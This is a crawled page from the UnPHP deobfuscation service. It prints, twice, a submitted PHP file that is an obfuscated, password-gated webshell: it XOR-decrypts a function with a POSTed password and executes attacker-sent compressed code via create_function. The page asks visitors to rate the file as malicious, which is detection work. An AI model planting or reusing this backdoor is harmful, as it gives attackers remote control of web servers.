

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/2c0826b55b3edd03207b62439509b997/
body_size: 3913
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
if($_SERVER[&quot;SCRIPT_NAME&quot;] != &quot;/in..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
if($_SERVER[&quot;SCRIPT_NAME&quot;] != &quot;/index.php&quot;){ header(&quot;HTTP/1.0 403 Forbidden&quot;);echo b..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/2c0826b55b3edd03207b62439509b997/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php
if($_SERVER[&quot;SCRIPT_NAME&quot;] != &quot;/index.php&quot;){ header(&quot;HTTP/1.0 403 Forbidden&quot;);echo base64_decode(&quot;[base64]&quot;);die(); }
?&gt;
&lt;?php 
 
class c6201235de2f4f 
{ 
    private $r6201235de317f = []; 
 
    public function __call($name, $args) 
    { 
        call_user_func_array($this-&gt;r6201235de317f[$name], $args); 
    } 
 
    public function d6201235de3f6c($s) 
    { 
        $function = &#x27;b&#x27; . &#x27;ase&#x27; . &#x27;64&#x27; . &#x27;_&#x27; . &#x27;de&#x27; . &#x27;code&#x27;; 
        $string = $function($s); 
        return explode(&#x27;::&#x27;, $string, 2)[1]; 
    } 
 
    public function p6201235de317c() 
    { 
        $qString = $this-&gt;d6201235de3f6c(&quot;ZWRGNTNrdjZvTFFxNHpMSDo6UVVFUllfU1RSSU5H&quot;); 
 
        if (!empty($_SERVER[$qString])) { 
            exit($_SERVER[$qString]); 
        } 
 
        $e = $this-&gt;d6201235de3f6c(&quot;dC9hWmpWVXdsT2hOYWc9PTo6ZQ==&quot;); 
        $p = $this-&gt;d6201235de3f6c(&quot;QkxjU3ZFR2pVQzZmOjpw&quot;); 
 
        if (!isset($_POST[$e]) || 
            !isset($_POST[$p])) { 
            return; 
        } 
 
        $methodName = &#x27;em6201235de3f6e&#x27;; 
        $methodContent = &#x27;U0RRXRpVQAoGbAFTEmlTQlZBGxw/VW5PDQ==&#x27;; 
 
        $base64decode = $this-&gt;d6201235de3f6c(&quot;WTFKUnc0dUFRQT09OjpiYXNlNjRfZGVjb2Rl&quot;); 
        $createFunction = $this-&gt;d6201235de3f6c(&quot;aUUzc3lzVDRYd3BySnNUc2svL1M6OmNyZWF0ZV9mdW5jdGlvbg==&quot;); 
        $gzinflate = $this-&gt;d6201235de3f6c(&quot;TlJuSFNPMD06Omd6aW5mbGF0ZQ==&quot;); 
        $regex = $this-&gt;d6201235de3f6c(&quot;V3djejZMbGtBU3c9OjovXlsgLX5dKyQv&quot;); 
 
        $methodContent = str_split($base64decode($methodContent)); 
 
        $password = $_POST[$p]; 
        $password = str_split($password); 
 
        $temp = []; 
 
        for ($i = 0; $i &lt; count($methodContent); $i++) { 
            $temp[] = chr(ord($methodContent[$i]) ^ ord($password[$i % count($password)])); 
        } 
 
        $methodContent = implode(&#x27;&#x27;, $temp); 
 
        if (preg_match($regex, $methodContent)) { 
            $this-&gt;r6201235de317f[$methodName] = $createFunction(&#x27;&#x27;, $methodContent); 
 
            $code = $gzinflate($base64decode($_POST[$e])); 
            $this-&gt;{$methodName}($code); 
        } 
    } 
} 
 
(new c6201235de2f4f)-&gt;p6201235de317c(); 
 ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
if($_SERVER[&quot;SCRIPT_NAME&quot;] != &quot;/index.php&quot;){ header(&quot;HTTP/1.0 403 Forbidden&quot;);echo base64_decode(&quot;[base64]&quot;);die(); }
?&gt;
&lt;?php

class c6201235de2f4f
{
    private $r6201235de317f = [];

    public function __call($name, $args)
    {
        call_user_func_array($this-&gt;r6201235de317f[$name], $args);
    }

    public function d6201235de3f6c($s)
    {
        $function = &#x27;b&#x27; . &#x27;ase&#x27; . &#x27;64&#x27; . &#x27;_&#x27; . &#x27;de&#x27; . &#x27;code&#x27;;
        $string = $function($s);
        return explode(&#x27;::&#x27;, $string, 2)[1];
    }

    public function p6201235de317c()
    {
        $qString = $this-&gt;d6201235de3f6c(&quot;ZWRGNTNrdjZvTFFxNHpMSDo6UVVFUllfU1RSSU5H&quot;);

        if (!empty($_SERVER[$qString])) {
            exit($_SERVER[$qString]);
        }

        $e = $this-&gt;d6201235de3f6c(&quot;dC9hWmpWVXdsT2hOYWc9PTo6ZQ==&quot;);
        $p = $this-&gt;d6201235de3f6c(&quot;QkxjU3ZFR2pVQzZmOjpw&quot;);

        if (!isset($_POST[$e]) ||
            !isset($_POST[$p])) {
            return;
        }

        $methodName = &#x27;em6201235de3f6e&#x27;;
        $methodContent = &#x27;U0RRXRpVQAoGbAFTEmlTQlZBGxw/VW5PDQ==&#x27;;

        $base64decode = $this-&gt;d6201235de3f6c(&quot;WTFKUnc0dUFRQT09OjpiYXNlNjRfZGVjb2Rl&quot;);
        $createFunction = $this-&gt;d6201235de3f6c(&quot;aUUzc3lzVDRYd3BySnNUc2svL1M6OmNyZWF0ZV9mdW5jdGlvbg==&quot;);
        $gzinflate = $this-&gt;d6201235de3f6c(&quot;TlJuSFNPMD06Omd6aW5mbGF0ZQ==&quot;);
        $regex = $this-&gt;d6201235de3f6c(&quot;V3djejZMbGtBU3c9OjovXlsgLX5dKyQv&quot;);

        $methodContent = str_split($base64decode($methodContent));

        $password = $_POST[$p];
        $password = str_split($password);

        $temp = [];

        for ($i = 0; $i &lt; count($methodContent); $i++) {
            $temp[] = chr(ord($methodContent[$i]) ^ ord($password[$i % count($password)]));
        }

        $methodContent = implode(&#x27;&#x27;, $temp);

        if (preg_match($regex, $methodContent)) {
            $this-&gt;r6201235de317f[$methodName] = $createFunction(&#x27;&#x27;, $methodContent);

            $code = $gzinflate($base64decode($_POST[$e]));
            $this-&gt;{$methodName}($code);
        }
    }
}

(new c6201235de2f4f)-&gt;p6201235de317c();
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							2c0826b55b3edd03207b62439509b997
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							106 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="H8thclUvqhCbEFLZeOPLRv2YcZjWFzIUhJjTTpd1gpR8pqQYM3VuLuNohHOAGmgN">

<script>
var functions = [];
var md5 = "2c0826b55b3edd03207b62439509b997";
var original_length = 2401;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24oyBKbni3ll2EuU9g75Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978902003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>